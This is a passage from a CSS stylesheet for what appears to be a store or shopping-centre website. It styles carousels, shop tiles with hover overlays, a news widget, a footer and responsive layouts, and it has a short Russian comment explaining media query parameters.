    position: absolute;
    margin-top: 0px;
     background: url('/../images/bg-top.png') repeat;
    width: 100%;
    height: 830px;
     background-repeat: no-repeat;
     background-position: center center;
     -webkit-background-size: cover;
     -moz-background-size: cover;
     -o-background-size: cover;
     background-size: cover;

     transform: translate(-50%, -50%);*/
    z-index: 1;
}
.top-bg{
    position: relative;
    margin-top: 0px;
   /*
   background: url('/../images/bg-top.jpg');
height: 750px;
   */
    width: 100%;

    background-repeat: no-repeat;
    background-position: center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    z-index: 350;
}
.top-bg  .container{
    padding-top: 80px;
    z-index: 355;
}
/* slider ***********************/
.owl-carousel {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    z-index: 360;
}
.owl-wrapper {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}
.owl-wrapper-outer {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}
#owl .owl-item {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}
.owl-pagination{
    position: absolute;
    right: 50px;
    bottom: 80px;
}
.owl-page{
    display: inline-block;
    margin-right: 7px;
}

.owl-page span{
    display: block;
    float: left;
    height: 8px;
    width: 8px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    background: #ccc;
}
.owl-pagination .active span{
    background: #fff;
}
#owl .owl-item .item{
     margin-top: 0px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
 }
#owl .owl-item img{
    display: block;
    width: 100%;
    height: auto;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}
#owl-2 .owl-item .item{
    margin-top: 0px;
}
#owl-2 .owl-item img{
    display: block;
    width: 100%;
    height: auto;
}
.owl-theme .item{
    position: relative;
    height: 100%;
}
.owl-theme .item .caption{
    color:#fff;
    width: 80%;
    height: 40%;
    margin-bottom: 11%;
    padding-left: 5%;
    padding-right: 1%;
    position: absolute;
    bottom: 0;
    right: 0;
    text-align: right;
   /* background-color: rgba(0, 0, 0, 0.4);*/
    line-height: 1.3rem;
}

.owl-theme .item .caption div{
     margin:1rem;
 }
.owl-theme .item .caption h3{
    margin:1rem;
    letter-spacing: 6px;
    font-size: 4rem;
}
.owl-theme .item .caption .desc{
    margin:1rem;
    font-size: 2rem;
    letter-spacing: 3px;
}
.owl-theme .item .caption .price{
    font-size: 1.3rem;
    font-style: normal;
    font-weight: 300;
    color: #eda656;
}
.owl-theme .item .caption .more a{
    display: inline-block;
    margin-top:2rem;
    font-size: 1.6rem;
    line-height: 1.5rem;
    padding: 0 1rem;
    color: #fff;
    letter-spacing: 1px;
    font-style: italic;
}
.owl-theme .item .caption .more a:hover{
     text-decoration: none;
     color: #111;
 }
#owl-2 .item .caption .more a{

    font-size: 2rem;
    line-height: 2rem;

}
#owl-2 .item .caption .more a:hover{
    text-decoration: underline;
    color: #fff;
}
#owl-2 .owl-pagination{
   display: none;
}
.map-button{
    background-color: #cccccc;
    position: relative;
    text-align: center;
    border-radius: 10px;
    z-index: 360;
}
.map-button .btn-map {
    position: relative;
    margin-top: 1rem ;
    margin-bottom: 1rem ;
    margin-left: auto;
    margin-right: auto;
    width: 90%;
    color: #000;
    background-color: #cccccc;
    border-color: #ff0000;
    padding: 10px 16px;
    font-size: 18px;
    letter-spacing: 2px;
    text-transform: uppercase;
    line-height: 1.3333333;
    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
}
.map-button .btn-map:hover {
    color: #fff;
    background-color: #cccccc;
    border-color: #111;
}
.news-widget {
    margin-top: 1.5rem;
    background-color: #cccccc;
    position: relative;
    border-radius: 10px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    z-index: 360;
    height: 388px;
}
.news-widget .one_news{
    padding: 2rem;
    padding-top: 1rem;
    padding-bottom: 0.5em;
    border-bottom: 1px #aaa dashed;
    letter-spacing: 1px;
}
.news-widget .one_news .title{
     color: #000;
     font-size: 1.1em;
     font-style: italic;
 }
.news-widget .one_news .title a{
    display: inline-block;
    color: #000;
}
.news-widget .one_news .title a:hover{
    color: #ff0000;
}
.news-widget .one_news .annotation{
     color: #111;
     padding-left: 0px;
     font-size: .9em;
 }
.news-widget .one_news .annotation span{
   display: block;

    text-align: right;
    color: #555;
    padding-left: 1em;
    font-size: 1em;
}
.news-widget .btn-news {
    height: auto;
    margin: auto;
    text-align: center;
    vertical-align: middle;
    position:absolute;
    bottom: 0;
    left:0;
    right: 0;
}
.news-widget .btn-news a{
    vertical-align: middle;
    display: inline-block;
    margin: auto;
    color: #000;
    font-style: italic;
    font-size: 22px;
    letter-spacing: 1px;
    line-height: 1.3333333;
    text-align: center;

    height: 100%;
}
.news-widget .btn-news a:hover{
    color: #fff;
}
/**************** shop-block **************/
#cont-shop{
    margin-left: 12px;
    margin-right: 12px;
}
.container-shop{
    position: relative;
     top: -4px; /**/
    background: none;
}
.shop-title {
    font-family: "Segoe UI";
    margin-top: 62px;
    margin-bottom: 62px;
    font-size: 36px;
    color: #808080;

    height: 100%;
    z-index: 1001;
}
.shop-title div {
    z-index: 1002;
}
.block-shop{
    margin-top: 16px;

}
.block-shop .four-object{
    margin-bottom: 16px;
    z-index: 1001;

}
@-webkit-keyframes shake {
    100% {
        -webkit-transform: translateX(-30px);
    }
}
@keyframes shake {
    100% {
        transform: translateX(-30px);
    }
}
.block-shop .four-object .one {
    position: relative;
    background: #fff;
    margin: 0;
    margin-left: -1px;
    margin-right: -1px;
    margin-bottom: 13px;
    height: 220px;
    border-radius: 6px 6px 6px 6px;
    -moz-border-radius: 6px 6px 6px 6px;
    -webkit-border-radius: 6px 6px 6px 6px;
    border: 0px solid #000000;
    -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    -moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    z-index: 1000 ;

    /*
    -webkit-animation: shake 0.7s linear reverse infinite;
    animation: shake 0.7s linear reverse infinite;*/
}
.block-shop .four-object .one .r-block{
    position: relative;
    height: 100%;
    z-index: 1000 ;

}
.block-shop .four-object .one .r-block:hover .date{
    color: #fff;
}
.block-shop .four-object .one .r-block .block-top{

}
.block-shop .four-object .one .r-block .line-block-bottom {
    height: 2px;
    background: #ccc;
    margin-bottom: 24px;
    margin-left: 16px;
    margin-right: 16px;
}
.block-shop .four-object .one .r-block .block-bottom{
    position: absolute;
    padding-top: 24px;
    bottom: 0px;
    margin-right: 0;
    z-index: 5000;
    width: 100%;

}
.block-shop .four-object .one .r-block .block-bottom .row div.floor{

    z-index: 5000;
}
.block-shop .four-object .one .name{
    font-weight: 600;
    text-transform: uppercase;
    margin-top: 3px;
    margin-bottom: 7px;
    text-align: left;
}
.block-shop .four-object .one .desc{
    font-weight: 600;
    font-size: 13px;
}
.block-shop .four-object .one .date,
.block-shop .four-object .one .floor{
    position: relative;
    font-weight: 600;
    height: 24px;
    line-height: 24px;
    font-family: "Segoe UI";
    color: #333333;
    bottom: 12px;
    z-index: 5000;
}
.block-shop .four-object .one .date{
    /* background: url('../images/icon-clock.png') no-repeat;*/
    font-size: 12px;
	padding-right:0;
    padding-left: 10px;
    z-index: 5000;
	display: flex;
}
.block-shop .four-object .one .date:hover{
    color: #fff;
}
.block-shop .four-object .one .floor{
    padding-left: 20px;
    padding-right: 10px;
    text-align: right;
    font-size: 0.9em;
}

.block-shop .four-object .one .date img{
    display: inline-block;
    margin: 0;
    margin-top: -4px;
    padding: 0 4px 0 0;
    height: 25px;
}
.block-shop .four-object .one .floor{
    background: url('../images/icon-point.png') 0px 0 no-repeat;
    z-index: 5000;
    cursor: pointer;
}
.block-shop .four-object .one .footer-block{
    position: relative;
    width: 100%;
    font-weight: 600;
    height: 2.2em;
    line-height: 2.2em;
    color: #fff;
    font-size: 1em;
    letter-spacing: 1px;
    text-align: left;
    text-transform: lowercase;
    border-radius: 0px 0px 6px 6px;
    -moz-border-radius: 0px 0px 6px 6px;
    -webkit-border-radius: 0px 0px 6px 6px;
    border: 0px  solid ;
    z-index: 9999;
}
.block-shop .four-object .one .r-block .mask h2{
    font-family: "Segoe UI SemiBold";
    font-size: 18px;
}
.block-shop .four-object .one .r-block .mask p{
    text-align: center;
    font-family: "Segoe UI Light";
    font-size: 12px;
}
.hide-block {
    display: none;
}
.more-button .btn-more {
    position: relative;
    margin-top: 26px ;
    margin-bottom: 88px ;
    margin-left: auto;
    margin-right: auto;
    color: #999999;
    font-weight: 600;
    background-color: #fff;
    padding: 1rem 5rem;
    font-size: 1.6em;
    letter-spacing: 2px;
    text-transform: none;
    line-height: 1.5em;
    border: 1px #cccccc solid;
    -webkit-box-shadow: 0px 1px 4px 0px rgba(0,0,0,0.5);
    -moz-box-shadow: 0px 1px 4px 0px rgba(0,0,0,0.5);
    box-shadow: 0px 1px 4px 0px rgba(0,0,0,0.5);
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    z-index: 9000;
}
.more-button .btn-more:hover {
    background-color: #e6e6e6;
    border: 1px #808080 solid;
}
#loading-div{
    display: none;
}
.donate-line{

}
.wrapp-free{

}
/***************** mask ************/
.view-first .img {
    margin: 0;
    padding: 12px ;
    height: 120px;
    line-height: 120px;
    vertical-align: middle;
    text-align: center;
    display:flex;
}
.view-first img {
    display: block;
    text-align: center;
    margin: 0;
    padding: 0;
    vertical-align: middle;
    margin-top: auto;
    margin-bottom: auto;
    margin-left: auto;
    margin-right: auto;


    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    transition: all 0.2s linear;
    max-height: 120px;
}
.view-first .label-vip  {
   position: relative;
    margin-bottom: 30px;
}
.view-first .label-vip img.img-vip {
    position: absolute;
    top: 8px;
    right: 6px;
    margin-left: inherit;
    margin-right: inherit;
}
.view-first .mask {
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    position: absolute;
    top: 0;
    color: #fff;
    height: 100%;
    background-color: rgba(0,0,0, 1);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    z-index: 4001;
    cursor: pointer;
}
.view-first .mask .label-vip img.img-vip  {
    right: -6px;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.view-first h2 {
    /*
    -webkit-transform: translateY(200px);
    -moz-transform: translateY(200px);
    -o-transform: translateY(200px);
    -ms-transform: translateY(200px);
    transform: translateY(100px);
    */
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    -webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    -ms-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
}
.view-first p {
    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    -o-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    color: fff;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
.view-first:hover img {
    -webkit-transform: scale(1.1,1.1);
    -moz-transform: scale(1.1,1.1);
    -o-transform: scale(1.1,1.1);
    -ms-transform: scale(1.1,1.1);
    transform: scale(1.1,1.1);
}
.view-first .mask div{
    /*
    position: absolute;
    bottom: 2em;
    */
    text-align: center;
}
.view-first a.btn-mask {
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    display: inline-block;
    color: #fff;
    margin-top: 15px;
    font-size: 12px;
    text-transform: none;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border: 1px #fff solid;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.view-first span.btn-mask-free {
    display: inline-block;
    color: #4283cc;
    margin-top: 1em;
    font-size: 2rem;
    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border: 1px #4283cc solid;
    text-transform: uppercase;
    width: 100%;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    z-index: 5000;
    cursor: default;
}
.view-first:hover .mask {
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
}
.view-first:hover h2,
.view-first:hover p,
.view-first:hover a.btn-mask {
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;

    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -o-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}
.view-first:hover p {
    -webkit-transition-delay: 0.1s;
    -moz-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    -ms-transition-delay: 0.1s;
    transition-delay: 0.1s;
}
.view-first:hover a.btn-mask {
    -webkit-transition-delay: 0.2s;
    -moz-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    -ms-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.view-first:hover a.btn-mask:hover {
    border: 1px #fff solid;
    color: #333;
    background: #fff;
    -webkit-transition-delay: 0.2s;
    -moz-transition-delay: 0.2s;
    -o-transition-delay: 0.2s;
    -ms-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
/**************** carousel 2 *************/
.carousel-2{
    position: relative;
    top: 0px;
    margin: 0;
}
.carousel-2 div{
    padding:  0;
}
.carousel-2 .owl-theme .item .caption{
    color:#fff;
    width: 80%;
    height: 40%;
    margin-bottom: 100px;
    padding-left: 5%;
    padding-right: 1%;
    position: absolute;
    bottom: 0;
    right: 0;
    text-align: right;
    /* background-color: rgba(0, 0, 0, 0.4);*/
    line-height: 1.3rem;
}
.procent{
    position: absolute;
    top: 0;
    left: 20%;
    background-color: rgba(255, 51, 51, 0.7);
    width: 127px;
    height: 137px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    text-align: center;
    color: #fff;
}
.procent .pr-1{
    margin-top: 14px;
    font-size: 26px;
    text-transform: uppercase;
    height: 40px;
    line-height: 40px;
}
.procent .pr-2{
    position: relative;
    top:-10px;
    font-size: 54px;
    font-weight: bold;
}
/**************** obj-service ************/
.obj-service{
    position: relative;
    background: url('../images/bg_os.png') no-repeat;
    background-size: cover;
    width: 100%;
    height: 150px;
    margin: 0;
    z-index: 10;
}
.obj-service-block {
    height: 150px;
    line-height: 150px;
}
.obj-service-block img{
    display: inline-block;
    float: none;
    vertical-align: middle;
}
.obj-service-block .text{
    font-family: "Segoe UI Light";
    display: inline-block;
    color: #fefefe;
    font-size: 30px;
    line-height: 30px;
    vertical-align: middle;
}
.obj-service-block a {
}
.obj-service-block .button{
    font-family: "Segoe UI";
    color: #fff;
    font-size: 18px;
    line-height: 36px;
    border: 1px #fff solid;
    width: 100%;
    letter-spacing: 0.01em;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
.obj-service-block .button:hover{
    color: #808080;
    background: #e6e6e6;
    border: 1px #808080 solid;
}




.mask {
    z-index: 7500;
    width: 100%;
    overflow: hidden;
}

/**************** parallax ************/
.video-block .title{
    text-transform: uppercase;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    margin-top:165px;
    font-size: 36px;
    color: #000;
    text-shadow:
    0 26px 1px rgba(255,255,255,.1);
}
.video-block .vt .form{
    margin-top: 47px;
}
.video-block .form .form-control {
    font-style: italic;
    display: block;
    width: 100%;
    height: 68px;
    padding: 6px 16px;
    margin-top: 26px;
    font-size: 22px;
    line-height: 1.42857143;
    color: #aaa;
    background-color: rgba(0, 0, 0, .7);
    background-image: none;
    border: 1px solid #ff6633;
    border-radius: 10px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.video-block .vt .button .btn-form {
    position: relative;
    height: 68px;
    margin-top: 26px ;
    margin-bottom: 88px ;
    margin-left: auto;
    margin-right: auto;
    color: #fff;
    font-weight: 600;
    background: rgba(252,126,74,1);
    padding: 1rem 5rem;
    font-size: 1.6em;
    letter-spacing: 2px;
    text-transform: uppercase;
    line-height: 1.5em;
    border-radius: 6px;
}
.has-error .help-block, .has-error .control-label, .has-error .radio, .has-error .checkbox, .has-error .radio-inline, .has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
    color: #ffffff;
}

.video-block .vt .form .answer{
    font-style: italic;
    display: block;
    display: none;
    width: 100%;
    font-size: 22px;
    color: #aaa;
    text-align: center;
    background-image: none;
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

/*************** footer ***********/
.footer{
    font-family: "Segoe UI Light" ;
    position: relative;
    top: -5px;
    background-color: #172330;
    background: url("../images/bg_footer.png") no-repeat;
    width: 100%;
    background-size: cover;
    padding-top: 36px;
    color: #fff;
    z-index: 10;
}

.footer .nav  li a{
    font-size: 14px;
    color: #fff;
    padding-bottom: 4px;
    text-transform: uppercase;
    background: none;
}
.footer .nav  li a:hover{
    color: #aaa;

}
.footer .center{
    margin-top: 8px;
}
.footer .center div span{
    display: block;
}
.footer .center div span.span{
     font-size: 14px;
 }
.footer .center div {
    margin-bottom: 24px;
   margin-left: 20px;
}
.footer .center .top{
    background: url('../images/footer-clock.png') no-repeat 0 10px ;
    font-size: 18px;
    padding-left: 50px;
    height: 40px;

}
.footer .center .phone{
    background: url('../images/footer-phone.png') no-repeat 0 10px ;
    font-size: 18px;
    padding-left: 50px;
    height: 40px;
    letter-spacing: 1px;
}
.footer .center .contact{
    background: url('../images/footer-point.png') no-repeat 0 10px ;
    font-size: 14px;
    padding-left: 50px;
    height: 40px;
}
.footer .center .contact-line{
    height: 2px;
    width: 100%;
    background-color: #3f4954;
    margin: 26px 0 24px ;
}
.footer .social a{
    display: inline-block;

}
.link{display: inline-block; background-position: center center;background-repeat: no-repeat;
    width: 36px;
    height: 36px;
}
.facebook{ background-image: url('../images/facebook-36.png');}
.instagram{ background-image: url('../images/instagram-36.png');}
.vk{ background-image: url('../images/vk-36.png');}

.footer .maps{
    margin-top: 8px;
}
#info-copy{
    color: #ccc;
    font-size: 14px;
    padding-left: 72px;
}
.footer-bottom .info-shop {
     margin-top: 0;
    padding-left: 72px;
    height: 1.6em;
    line-height: 1.6em;
    font-size: 1.1em;
    color: #fff;
}
#info-powered{
    color: #111;
    font-size: 14px;
}
#info-powered a{
    color: #fff;
    font-size: 14px;
}
#info-powered a:hover{
    color: #f00;
}

#owl-2  {
    border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    -webkit-border-radius: 0px !important;


}
#owl-2 .owl-wrapper {
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}
#owl-2 .owl-wrapper-outer {
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}
.owl-pagination {bottom: 20px; }
#map-areaLegend svg rect{
    width: 16px;
    height: 16px;
}
/********************************** media ********************************
min-width	Правило применяется к браузеру, ширина которого больше значения, указанного в запросе.
max-width	Правило применяется к браузеру, ширина которого меньше значения, указанного в запросе.
min-height	Правило применяется к браузеру, высота которого больше значения, указанного в запросе.
max-height	Правило применяется к браузеру, высота которого меньше значения, указанного в запросе.
orientation=portrait	Правило применяется к браузеру, высота которого не меньше его ширины.
orientation=landscape	Правило применяется к браузеру, ширина которого больше высоты.


****/

nav.large{
    height: 120px;
}
nav.large img{
    height: 113px;
}
nav.small{
    height: 80px;
    margin-top: 0;
    min-height: 90px;
    z-index: 9980;
}
nav.small img{
    height: 82px;
    margin-top: -4px;
}
nav.small ul{
    margin-top: 0;
}
/* Large devices (large desktops, 1200px and up)
@media screen and (min-width: 1200px) {
    .container-shop {top: -280px;}
}*/
/* Medium devices (< 992px and down)*/
@media screen and  (max-width: 1200px) {
    .nav > li > a { padding: 10px 10px; }
    .navbar-default .navbar-nav > li > a {font-size: 1em;}
    .top-bg {}
    .map-button {margin-top: 16px    }
    nav.large{height: 120px;}
    nav.large img{ height: 113px; }
    nav.small{ height: 80px; margin-top: 0; }
    nav.small img{  height: 80px; }
    .navbar {
        min-height: 90px;
        margin-bottom: 0px;
    }


    .container-shop {top: 0; }
    .footer { margin-top: 0;}
    .procent{width: 87px;height: 97px;}
    .procent .pr-1{
        margin-top: 12px;
        font-size: 22px;
        height: 30px;
        line-height: 30px;
    }
    .procent .pr-2{
        position: relative;
        top:0px;
        font-size: 30px;
        font-weight: bold;
    }
    .obj-service-block .text {
        font-size: 1.8rem;
        padding-left: 100px;
    }
    .footer .nav li a {font-size: 16px;}
    .news-widget {height: auto }

}

/* Small devices (< 992px )*/
@media screen and (max-width: 992px) {
    .navbar-nav {
        margin-top: 0em;
    }
    .top-bg {height: 950px;}
    .navbar-default .navbar-nav > li > a {font-size: 0.8em;}
    .nav > li > a {
        padding: 10px 6px;
    }
    .navbar-default .navbar-nav > li > a.active { font-size: 1em; }
    nav.large{height: 120px;}
    nav.large img{
        height: 100px;
        margin: 0;
        margin-top: -7px;
    }
    nav.small{
        height: 90px;
    }
    nav.small img{
        height: 82px;
    }
    .navbar {
        min-height: 90px;
        margin-bottom: 0px;
    }
    .container-shop {top: 35px; }
    .shop-title {
        margin-top: 2em;

    }
    .footer { margin-top: -160px;}
    .procent{
        width: 80px;
        height: 80px;
    }
    .procent .pr-1{
        margin-top: 8px;
        font-size: 20px;
        height: 20px;
        line-height: 20px;
    }
    .procent .pr-2{
        position: relative;
        top:0px;
        font-size: 30px;
        font-weight: bold;
    }
    .obj-service {
        width: 100%;
        height: 200px;
        margin: 0;
    }
    .obj-service-block {
        height: 200px;
        line-height: 200px;
    }
    .obj-service-block img {
        width: 150px;
    }
    .obj-service-block .text {
        font-size: 1.8rem;
        padding-left: 100px;
    }
    .obj-service-block .button {

        font-size: 1.8rem;
    }
    .mask {
        width: 100%;
        height: auto;
        overflow: hidden;
    }
    .footer {
        position: relative;
        top: -10px;
    }
    .footer .nav li a {
        font-size: 14px;

    }
    .owl-theme .item .caption {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 100px;
        line-height: 1.3rem;
        font-size: 110%;
    }
    #owl-2  .item .caption {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 24px;
        line-height: 1.3rem;
        font-size: 100%;
    }
    .video-block .text {
        margin-top: 110px;
        font-size: 2.5rem;
    }
    .video-block .form .form-control {}

}
/* Small devices (tablets, minus < 768px ) */
@media  screen and (max-width: 768px) {

    #content {
        margin-top: 72px;
    }

    .navbar-brand > img {height: 49px;}
    nav.large{height: 50px;  min-height: 70px;   }
    nav.large img{ height: 55px;    }
    nav.small{    height: 50px;        min-height: 70px;    }
    nav.small img{ height: 52px;    }
    .navbar {      min-height: 60px;        margin-bottom: 0px;    }
    .navbar-nav {  background: rgba(0,0,0,.7);    }
    .navbar-toggle { padding: 9px 10px;  margin-top: 17px;   margin-right: 15px; margin-bottom: 0px;   }
    .navbar-default .navbar-collapse, .navbar-default .navbar-form {
        margin-top: 12px;
        background: rgba(0,0,0,1);
    }
    .nav > li > a { padding: 10px 8px; }
    .navbar-default .navbar-nav > li > a {font-size: 0.8em;}
    .container-shop {top: -100px; }
    .footer { margin-top: -160px;}

    .obj-service-block img {width: 150px;}
    .obj-service-block .text {
        font-size: 1.8rem;
        padding-left: 100px;
    }
    .obj-service-block .button {font-size: 1.4rem;}
    .carousel-2 .owl-theme .item .caption {
        color: #fff;
        width: 80%;
        height: 40%;
        margin-bottom: 90px;
    }

    .owl-theme .item .caption h3 {
        margin: 1rem;
        letter-spacing: 4px;
        font-size: 2rem;
    }
    .video-block .text {
        margin-top: 40px;
        font-size: 2rem;
    }
    .video-block .form .form-control {margin-top: 0;}
    .mask {
        width: 100%;
         height: auto;
        overflow: hidden;
    }
    .footer {position: relative;top: -55px;}
    .footer .nav li a {font-size: 14px;}
    .owl-theme .item .caption {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 80px;
        line-height: 1.3rem;
        font-size: 110%;
    }
    #owl-2  .item .caption {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 24px;
        line-height: 1.3rem;
        font-size: 100%;
    }
    #owl-2 .item .caption .more a {
        margin-top: 1rem;
    }
    .owl-pagination {bottom: 20px; }
    .obj-service-block img {width: 130px;margin-top: 30px}
    .obj-service-block .text {
        font-size: 1.5rem;
        padding-left: 80px;
        margin-top: 20px
    }
    .obj-service-block {
        height: 150px;
        line-height: 50px;
    }
    .obj-service-block .button {font-size: 1.6rem;margin-top: 30px}

}
/* Small devices (tablets, minus < 600px ) */
@media  screen and (max-width: 600px) {
    .owl-theme .item .caption {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 40px;
        line-height: 1.3rem;
        font-size: 100%;
    }
    .owl-pagination {bottom: 20px; }

    /* shop */
    .container-shop {top: -150px; }
    .shop-title {margin-top:1em; font-size: 1.5em;}


    .obj-service-block img {width: 182px;margin-top: 30px}
    .obj-service-block .text {
        padding-left: 80px;
        margin-top: 20px
    }
    .obj-service-block {
        height: 150px;
        line-height: 50px;
    }
    .obj-service-block .button {font-size: 1.4rem;margin-top: 10px}

    .video-block .text {
        margin-top: 40px;
        font-size: 1.3rem;
    }
    .video-block .form .form-control {margin-top: 0;}
    .video-block .form .form-control {
        height: 40px;
        padding: 2px 4px;
        margin-top: -26px;
        font-size: 14px;
    }
    .video-block .vt .button .btn-form {
        position: relative;
        height: 40px;
        margin-top: 6px;
        margin-bottom: 5px;
        width: 100%;
        padding: 4px 40px;
        font-size: 1em;
        letter-spacing: 2px;
        line-height: 1em;
    }

    .footer {position: relative;top: -144px;}
    .footer .nav li a {font-size: 14px;}
    .footer .nav{text-align: center}
    #info-powered {
        float: left !important;
    }
    #owl-2 .item .caption .more a {
        font-size: 1.4rem;
        line-height: 1rem;
    }

}
/* Small devices (tablets, minus < 530px ) */
@media  screen and (max-width: 530px) {

    .container-shop {top: -180px; }

}
@media  screen and (max-width: 470px) {
    .owl-theme .item .caption {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 10px;
        line-height: 1.3rem;
        font-size: 100%;
    }
    .owl-pagination {bottom: 20px; }
    .container-shop {top: -220px; }

}


/* Small devices (tablets, minus < 450px ) */
@media  screen and (max-width: 450px) {
    #owl-2  .more a {
        display: inline-block;
        margin-top: 0.5rem;
        font-size: 1.6rem;
        line-height: 1.5rem;
        padding: 0 1rem;
        color: #fff;
        letter-spacing: 1px;
        font-style: italic;
    }
    #owl-2 .caption {
        color: #fff;
         width: 100%; /**/
         height: 40%; /**/
        margin-bottom: 60px;
    }

    .info-shop {
        margin-top: 2.1em;
        height: 1.6em;
        line-height: 1.6em;
        font-size: 0.8em;
    }
    .owl-theme .item .caption {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 10px;
        padding-left: 5%;
        padding-right: 1%;
        line-height: 1.3rem;
        font-size: 90%;
    }
    .owl-theme .item .caption .desc {
        margin: 1rem;
        font-size: 1rem;
        letter-spacing: 2px;
    }
    .owl-pagination {
        position: absolute;
        right: 50px;
        bottom: 10px;
    }
    #content {
        margin-top: 72px;
    }

    .navbar-brand > img {height: 49px;}
    nav.large{height: 50px; min-height: 70px;}
    nav.large img{ height: 55px;}
    nav.small{height: 50px; min-height: 70px;}
    nav.small img{height: 52px;}
    .navbar {min-height: 60px;margin-bottom: 0px;}
    .navbar-nav { background: rgba(0,0,0,.7);}
    .navbar-toggle {
        padding: 9px 10px;
        margin-top: 16px;
        margin-right: 15px;
        margin-bottom: 0px;
    }
    .navbar-default .navbar-collapse, .navbar-default .navbar-form {
        margin-top: 12px;
    }
    .nav > li > a { padding: 10px 8px; }
    .navbar-default .navbar-nav > li > a {font-size: 0.9em;}
    .container-shop {top: -240px; }
    .shop-title { font-size: 1.5em;}
    .blocks .col-xs-6{ width: 100%;  }

    .obj-service {}
    .obj-service-block img {width: 100px;margin-top: 30px}
    .obj-service-block .text {

    }
    .obj-service-block {
        height: 150px;
        line-height: 50px;
    }
    .obj-service-block .button {font-size: 1.4rem;}
    .carousel-2 .owl-theme .item .caption {
        color: #fff;
        width: 80%;
        height: 40%;
